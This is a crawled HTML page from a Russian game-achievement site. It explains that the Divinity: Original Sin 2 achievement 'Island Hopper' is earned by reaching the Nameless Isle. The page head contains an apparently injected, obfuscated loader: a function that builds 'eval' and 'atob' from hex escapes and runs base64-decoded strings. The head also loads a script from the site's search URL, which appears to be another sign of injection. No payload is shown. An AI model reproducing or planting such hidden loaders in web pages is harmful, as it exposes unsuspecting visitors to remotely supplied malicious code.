

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://noobia.ru/d/divinity-original-sin-2/dostizhenie-island-hopper.html
body_size: 9691
content:
<!DOCTYPE html><html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js"><head><link rel="preload" href="//fonts.googleapis.com/css?family=Roboto:400,100,300,500,700,900&subset=latin,cyrillic" as="style" onload="this.rel='stylesheet'" /><link rel="preload" href="https://noobia.ru/wp-content/cache/min/1/a5470ab707b84cb990ec2ee9e8e2ed9d.css" as="style" onload="this.rel='stylesheet'" data-minify="1"/><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="profile" href="https://gmpg.org/xfn/11"> <!--[if lt IE 9]> <script src="https://noobia.ru/wp-content/themes/twentyfifteen/js/html5.js" defer></script> <![endif]--> <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script> <title>Достижение &quot;С острова на остров / Island Hopper&quot; в Divinity: Original Sin 2 (STEAM, GOG, uPlay, Origin, PlayStation, XBOX) &bull; NOOBIA.RU</title><style id="rocket-critical-css"></style><meta name="description" content="Подробное руководство по получению достижения &quot;С острова на остров / Island Hopper&quot; в игре &quot;Divinity: Original Sin 2&quot; с подсказками, советами, секретами, картами и видео."/><link rel="canonical" href="https://noobia.ru/d/divinity-original-sin-2/dostizhenie-island-hopper.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Достижение &quot;С острова на остров / Island Hopper&quot; в Divinity: Original Sin 2 (STEAM, GOG, uPlay, Origin, PlayStation, XBOX) &bull; NOOBIA.RU" /><meta property="og:description" content="Подробное руководство по получению достижения &quot;С острова на остров / Island Hopper&quot; в игре &quot;Divinity: Original Sin 2&quot; с подсказками, советами, секретами, картами и видео." /><meta property="og:url" content="https://noobia.ru/d/divinity-original-sin-2/dostizhenie-island-hopper.html" /><meta property="og:site_name" content="NOOBIA.RU" /><meta property="article:section" content="Divinity: Original Sin 2" /><meta property="article:published_time" content="2017-09-21T15:00:24+00:00" /><meta property="article:modified_time" content="2017-10-06T13:17:15+00:00" /><meta property="og:updated_time" content="2017-10-06T13:17:15+00:00" /><meta name="twitter:card" content="summary" /><meta name="twitter:description" content="Подробное руководство по получению достижения &quot;С острова на остров / Island Hopper&quot; в игре &quot;Divinity: Original Sin 2&quot; с подсказками, советами, секретами, картами и видео." /><meta name="twitter:title" content="Достижение &quot;С острова на остров / Island Hopper&quot; в Divinity: Original Sin 2 (STEAM, GOG, uPlay, Origin, PlayStation, XBOX) &bull; NOOBIA.RU" /> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/noobia.ru\/","name":"NOOBIA.RU","potentialAction":{"@type":"SearchAction","target":"https:\/\/noobia.ru\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Person","url":"https:\/\/noobia.ru\/d\/divinity-original-sin-2\/dostizhenie-island-hopper.html","sameAs":[],"@id":"#person","name":"NOOBIA.RU"}</script> <link rel='dns-prefetch' href='//s.w.org' /> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/busting/1/wp-includes-js-jquery-jquery-1.12.4.js'></script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/busting/1/wp-includes-js-jquery-jquery-migrate.min-1.4.1.js' defer></script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/598914f819c6b0485b42ecac50e86dbe.js' data-minify="1" defer></script> <script type='text/javascript'>/*
 http://www.gnu.org/licenses/gpl.html [GNU General Public License]
 @param {jQuery} {base64Encode:function(input))
 @param {jQuery} {base64Decode:function(input))
 @return string
*/
function ai_insert(insertion,selector,insertion_code){jQuery(selector).each(function(index,element){var ai_debug=typeof ai_debugging!=="undefined";if(typeof jQuery(this).attr("id")!="undefined")selector_string="#"+jQuery(this).attr("id");else if(typeof jQuery(this).attr("class")!="undefined")selector_string="."+jQuery(this).attr("class").replace(" ",".");else selector_string="";var insertion_function=insertion;var ai_code=jQuery(insertion_code);jQuery(".ai-selector-counter",ai_code).text(index+1);
jQuery(".ai-debug-name.ai-main",ai_code).text(insertion.toUpperCase()+" "+jQuery(this).prop("tagName").toLowerCase()+selector_string);jQuery(this)[insertion_function](ai_code);if(ai_debug)console.log("AI INSERT",insertion,selector)})}
function ai_insert_viewport(element){var ai_debug=typeof ai_debugging!=="undefined";if(ai_debug)console.log("AI VIEWPORT INSERTION: class",element.attr("class"));var visible=element.is(":visible");var block=element.data("block");if(visible){var insertion_code=element.data("code");var insertion_type=element.data("insertion");var selector=element.data("selector");if(typeof insertion_code!="undefined")if(typeof insertion_type!="undefined"&&typeof selector!="undefined"){var selector_exists=jQuery(selector).length;
if(ai_debug)console.log("AI VIEWPORT VISIBLE: block",block,insertion_type,selector,selector_exists?"":"NOT FOUND");ai_insert(insertion_type,selector,jQuery.base64Decode(insertion_code));if(selector_exists)element.removeClass("ai-viewports")}else{if(ai_debug)console.log("AI VIEWPORT VISIBLE: block",block);var ai_code=jQuery(jQuery.base64Decode(insertion_code));element.after(ai_code);element.removeClass("ai-viewports")}}else{if(ai_debug)console.log("AI VIEWPORT NOT VISIBLE: block",block);var debug_bar=
element.prev();if(debug_bar.hasClass("ai-debug-bar")&&debug_bar.hasClass("ai-debug-script")){debug_bar.removeClass("ai-debug-script");debug_bar.addClass("ai-debug-viewport-invisible")}}}(function($){$(document).ready(function(){$(".ai-viewports").each(function(index,element){ai_insert_viewport($(this))})})})(jQuery);(function($){$(document).ready(function(){$(".ai-viewports").each(function(index,element){ai_insert_viewport($(this))})})})(jQuery);
(function($){var keyString="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var uTF8Encode=function(string){string=string.replace(/\x0d\x0a/g,"\n");var output="";for(var n=0;n<string.length;n++){var c=string.charCodeAt(n);if(c<128)output+=String.fromCharCode(c);else if(c>127&&c<2048){output+=String.fromCharCode(c>>6|192);output+=String.fromCharCode(c&63|128)}else{output+=String.fromCharCode(c>>12|224);output+=String.fromCharCode(c>>6&63|128);output+=String.fromCharCode(c&63|128)}}return output};
var uTF8Decode=function(input){var string="";var i=0;var c=c1=c2=0;while(i<input.length){c=input.charCodeAt(i);if(c<128){string+=String.fromCharCode(c);i++}else if(c>191&&c<224){c2=input.charCodeAt(i+1);string+=String.fromCharCode((c&31)<<6|c2&63);i+=2}else{c2=input.charCodeAt(i+1);c3=input.charCodeAt(i+2);string+=String.fromCharCode((c&15)<<12|(c2&63)<<6|c3&63);i+=3}}return string};$.extend({base64Encode:function(input){var output="";var chr1,chr2,chr3,enc1,enc2,enc3,enc4;var i=0;input=uTF8Encode(input);
while(i<input.length){chr1=input.charCodeAt(i++);chr2=input.charCodeAt(i++);chr3=input.charCodeAt(i++);enc1=chr1>>2;enc2=(chr1&3)<<4|chr2>>4;enc3=(chr2&15)<<2|chr3>>6;enc4=chr3&63;if(isNaN(chr2))enc3=enc4=64;else if(isNaN(chr3))enc4=64;output=output+keyString.charAt(enc1)+keyString.charAt(enc2)+keyString.charAt(enc3)+keyString.charAt(enc4)}return output},base64Decode:function(input){var output="";var chr1,chr2,chr3;var enc1,enc2,enc3,enc4;var i=0;input=input.replace(/[^A-Za-z0-9\+\/=]/g,"");while(i<
input.length){enc1=keyString.indexOf(input.charAt(i++));enc2=keyString.indexOf(input.charAt(i++));enc3=keyString.indexOf(input.charAt(i++));enc4=keyString.indexOf(input.charAt(i++));chr1=enc1<<2|enc2>>4;chr2=(enc2&15)<<4|enc3>>2;chr3=(enc3&3)<<6|enc4;output=output+String.fromCharCode(chr1);if(enc3!=64)output=output+String.fromCharCode(chr2);if(enc4!=64)output=output+String.fromCharCode(chr3)}output=uTF8Decode(output);return output}})})(jQuery);</script> <script type='text/javascript' src='https://noobia.ru/?s=jquery-comment-preview.js?1769302198' defer></script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/a5b9bc2abdb72162c0d5ddf3d86e6608.js' data-minify="1" defer></script> <link rel="icon" href="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon-150x150.png" sizes="32x32" /><link rel="icon" href="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" sizes="192x192" /><link rel="apple-touch-icon-precomposed" href="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" /><meta name="msapplication-TileImage" content="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" /> <script>/*! loadCSS. [c]2017 Filament Group, Inc. MIT License */
!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script> <!--[if lt IE 9]> <script src="/wp-content/themes/twentyfifteen/js/respond.min.js" defer></script> <script type="/wp-content/themes/twentyfifteen/js/html5shiv.min.js" ></script> <![endif]-->  <script src="/wp-content/themes/twentyfifteen/js/bootstrap.min.js" defer></script>  <script>var g=function(s){var a=this["\x65\x76\x61\x6C"];var b=this["\x61\x74\x6F\x62"];a(b(s.substring(1 + (-~[]))));}</script> </head><body class="post-template-default single single-post postid-3556 single-format-standard wp-custom-logo"id="cat-86"><nav class="navbar navbar-light navbar-toggleable-md bg-faded"><div class="container"><button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse" data-target="#navbarsExampleDefault" aria-controls="navbarsExampleDefault" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button><a class="navbar-brand-box" href="https://noobia.ru/"> <span class="navbar-brand navbar-main-brand">NOOBIA.RU</span> </a><div class="collapse navbar-collapse" id="navbarsExampleDefault"><ul class="navbar-nav mr-auto"><li class="nav-item dropdown"> <a class="nav-item nav-link dropdown-toggle mr-md-2" href="#" id="bd-versions" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Разделы </a><div class="dropdown-menu dropdown-menu-cat text-center" aria-labelledby="bd-versions"><a class="dropdown-item dropdown-item-cat" href="/a">A</a><a class="dropdown-item dropdown-item-cat" href="/b">B</a><a class="dropdown-item dropdown-item-cat" href="/c">C</a><a class="dropdown-item dropdown-item-cat" href="/d">D</a><a class="dropdown-item dropdown-item-cat" href="/e">E</a><a class="dropdown-item dropdown-item-cat" href="/f">F</a><a class="dropdown-item dropdown-item-cat" href="/g">G</a><a class="dropdown-item dropdown-item-cat" href="/h">H</a><a class="dropdown-item dropdown-item-cat" href="/i">I</a><a class="dropdown-item dropdown-item-cat" href="/j">J</a><a class="dropdown-item dropdown-item-cat" href="/k">K</a><a class="dropdown-item dropdown-item-cat" href="/l">L</a><a class="dropdown-item dropdown-item-cat" href="/m">M</a><a class="dropdown-item dropdown-item-cat" href="/n">N</a><a class="dropdown-item dropdown-item-cat" href="/o">O</a><a class="dropdown-item dropdown-item-cat" href="/p">P</a><a class="dropdown-item dropdown-item-cat" href="/q">Q</a><a class="dropdown-item dropdown-item-cat" href="/r">R</a><a class="dropdown-item dropdown-item-cat" href="/s">S</a><a class="dropdown-item dropdown-item-cat" href="/t">T</a><a class="dropdown-item dropdown-item-cat" href="/u">U</a><a class="dropdown-item dropdown-item-cat" href="/v">V</a><a class="dropdown-item dropdown-item-cat" href="/w">W</a><a class="dropdown-item dropdown-item-cat" href="/x">X</a><a class="dropdown-item dropdown-item-cat" href="/y">Y</a><a class="dropdown-item dropdown-item-cat" href="/z">Z</a></div></li><li class="nav-item"> <a class="nav-link" href="https://faqusha.ru/">Гайды</a></li><li class="nav-item"> <a class="nav-link" href="https://faqusha.ru/saves/">Сохранения</a></li><li class="nav-item"> <a class="nav-link disabled" href="#">Сотрудничество</a></li><li class="nav-item"> <a class="nav-link disabled" href="#">О нас</a></li></ul><ul class="navbar-nav ml-auto"><li class="nav-item"> <a class="nav-link" href="/" data-toggle="modal" data-target="#searchModal" onclick="return false"> <i class="fa fa-search" aria-hidden="true"></i> </a></li></ul></div></div> </nav><div class='container'><div class='navigation navigation__wrap'><ol class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://noobia.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://noobia.ru/d" itemprop="item"><span itemprop="name">D</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://noobia.ru/d/divinity-original-sin-2" itemprop="item"><span itemprop="name">Divinity: Original Sin 2</span></a><meta itemprop="position" content="3" /></li><li class="current">Достижение &#171;Island Hopper&#187;</li></ol></div></div><div class="container" itemscope="" itemtype="https://schema.org/Article"><div class="content game-trophy"><div class="row"><div class="col-md-8 "><div class="game-trophy__image"><img class="game-trophy__image_link" alt="Достижение &#171;Island Hopper&#187;" src="/images/achievement/divinity-original-sin-2/3556.png"></div><h1 itemprop="name" class="game-trophy__info-title entry-title entry-title">С острова на остров<br> Island Hopper</h1></div><div class="col-md-4"><ul class="list-unstyled list-inline text-center game-trophy__condition-list"><li class="game-trophy__condition-item"><p class="game-trophy__condition-image game-trophy__condition-image_offline"><i aria-hidden="true" class="fa fa-power-off"></i></p> <span class="game-trophy__condition-name">сеть</span> <span class="game-trophy__condition-description">оффлайн</span></li><li class="game-trophy__condition-item"><p class="game-trophy__condition-level game-trophy__condition-level_easy"><i aria-hidden="true" class="fa fa-thermometer-empty"></i></p> <span class="game-trophy__condition-name">сложность</span> <span class="game-trophy__condition-description">легко</span></li><li class="game-trophy__condition-item"><p class="game-trophy__condition-mode game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy__condition-name">режим</span> <span class="game-trophy__condition-description">одиночный</span></li></ul></div></div></div><div class="content game-trophy__box"><div class="row"><div class="col-md-8 game-trophy__info-description"><div class="game-trophy__type game-trophy__type_bronze"> <i aria-hidden="true" class="fa fa-trophy"></i> <span class="game-trophy__condition-description">бронза</span></div><div itemprop="description" class="game-trophy__condition"> <span class="game-trophy__condition-title"> условия получения достижения или трофея </span> <span class="game-trophy__condition-desc"> Приехать на Безымянный остров </span></div></div><div class="col-md-4 " style="overflow: hidden"><ul class="list-unstyled list-inline text-center" style="font-size: 12px; color: #a2a2a2; margin-bottom: 0;  "><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#333; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">S</span></p> <span style="display: block">STEAM</span></li><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#B782B6; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">G</span></p> <span style="display: block">GOG</span></li><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#347ECD; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">U</span></p> <span style="display: block">UPLAY</span></li><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#E57144; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">O</span></p> <span style="display: block">ORIGIN</span></li></ul></div></div></div><div class='yarpp-related'><div class="content" style="  border-bottom: 1px solid #F2F2F2; border-top:1px solid #EAEAEA; padding: 30px 3.2rem;"><div class="row"><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/d/divinity-original-sin-2/dostizhenie-convincing.html" rel="bookmark" title="Достижение &#171;Дар убеждения&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Дар убеждения&#187;" src="/images/achievement/divinity-original-sin-2/3514.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Дар убеждения&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/d/divinity-original-sin-2/dostizhenie-the-weird-sister.html" rel="bookmark" title="Достижение &#171;The Weird Sister&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;The Weird Sister&#187;" src="/images/achievement/divinity-original-sin-2/3525.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;The Weird Sister&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/d/divinity-original-sin-2/dostizhenie-sails-that-glance-in-the-sun.html" rel="bookmark" title="Достижение &#171;Sails That Glance in the Sun&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Sails That Glance in the Sun&#187;" src="/images/achievement/divinity-original-sin-2/3530.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Sails That Glance in the Sun&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/d/divinity-original-sin-2/dostizhenie-kiss-of-the-spider-woman.html" rel="bookmark" title="Достижение &#171;Kiss of the Spider Woman&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Kiss of the Spider Woman&#187;" src="/images/achievement/divinity-original-sin-2/3541.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Kiss of the Spider Woman&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/d/divinity-original-sin-2/dostizhenie-grenadier.html" rel="bookmark" title="Достижение &#171;Grenadier&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Grenadier&#187;" src="/images/achievement/divinity-original-sin-2/3546.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Grenadier&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/d/divinity-original-sin-2/dostizhenie-back-to-school.html" rel="bookmark" title="Достижение &#171;Back to School&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Back to School&#187;" src="/images/achievement/divinity-original-sin-2/3563.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Back to School&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/d/divinity-original-sin-2/dostizhenie-all-father-life-shaper.html" rel="bookmark" title="Достижение &#171;All-Father, Life-Shaper&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;All-Father, Life-Shaper&#187;" src="/images/achievement/divinity-original-sin-2/3579.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;All-Father, Life-Shaper&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/d/divinity-original-sin-2/dostizhenie-regicide.html" rel="bookmark" title="Достижение &#171;Regicide&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Regicide&#187;" src="/images/achievement/divinity-original-sin-2/3595.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Regicide&#187; </strong> </span> </a></div></div></div></div><div class="article-info" style=""><div class="row"><div class="col-md-8"><div class="article-info__rating"><div id="post-ratings-3556" class="post-ratings"  data-nonce="41772fc307"><img id="rating_3556_1" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(3556, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_3556_2" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(3556, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_3556_3" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(3556, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_3556_4" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(3556, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_3556_5" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(3556, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><meta itemprop="headline" content="Достижение &#171;Island Hopper&#187;" /><meta itemprop="datePublished" content="2017-09-21T15:00:24+00:00" /><meta itemprop="dateModified" content="2017-10-06T13:17:15+00:00" /><meta itemprop="author" content="noobia writer" /><meta itemprop="mainEntityOfPage" content="https://noobia.ru/d/divinity-original-sin-2/dostizhenie-island-hopper.html" /><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="NOOBIA.RU" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" /></div></div></div><div id="post-ratings-3556-loading" class="post-ratings-loading"> <img src="https://noobia.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div></div><div class="col-md-4"><div class="article-info__system text-center">Последняя правка: 06.10.2017</div></div></div></div><div class="comments"><div class="row"><div class="col-md-8 comments__content"><h4 class="comments__content-title">Комментарии (<span itemprop="commentCount">0</span>):</h4><div class="comments__content-box"><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/d/divinity-original-sin-2/dostizhenie-island-hopper.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://noobia.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-comment-text-field"> <label for="comment-text-field">Комментарий</label><textarea id="comment-text-field"
  aria-required="true" rows="8" cols="45" class="form-control" name="comment-text-field"></textarea></p><div class="row"><div class="col-md-6"><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" class="form-control" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' /></p></div><div class="col-md-6"><p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" class="form-control" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' /></p></div></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-primary" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='3556' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><div class='stcr-form hidden'><p class='comment-form-subscriptions'><label for='subscribe-reloaded'><select name='subscribe-reloaded' id='subscribe-reloaded'><option value='none' >Не подписываться</option><option value='yes' >Все</option><option value='replies' selected='selected'>Ответы на мои комментарии</option> </select> Получать новые комментарии по электронной почте. Вы можете <a href='https://noobia.ru/manage-subscriptions?srp=3556&amp;srk=b0175dae16224dc6a1c385b0a5fe730f&amp;sra=s&amp;srsrc=f'>подписаться</a> без комментирования.</label></p></div></form></div></div></div></div><div class="col-md-4 comments__sidebar"><div class="comments__sidebar-box"><h5 class="comments__sidebar-title">Реклама</h5><div class="comments__sidebar-content"></div></div></div></div></div></div><div class="container"> <footer class="footer"><div class="row"><div class="col-md-8 footer__copyright">NOOBIA.RU &mdash; достижения, трофеи и ачивки в компьютерных и консольных играх. Все статьи уникальны и написаны специально для этого сайта. Полное или частичное копирование информации запрещено. Правило касается всех: крупные и мелкие сайты (википедии, викии, стима...) Уважайте чужой труд.</div><div class="col-md-4 footer__info"><a href="https://ru.wordpress.org/">Сайт работает на WordPress</a></div></div> </footer></div> <script type='text/javascript' src='/wp-content/themes/twentyfifteen/js/other.js' defer></script> <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=4.7.3' defer></script> <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=4.7.3' defer></script> <div id="vid_inpage_div" vid_inpage_pl="10475"></div> <script type="text/javascript" src="https://videoroll.net/js/inpage_videoroll.js" defer></script><script type='text/javascript'>/*  */
var ratingsL10n = {"plugin_url":"https:\/\/noobia.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/noobia.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
